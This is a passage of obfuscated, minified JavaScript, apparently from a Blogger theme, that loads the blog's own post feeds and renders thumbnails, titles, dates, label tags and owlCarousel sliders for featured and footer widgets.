p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return 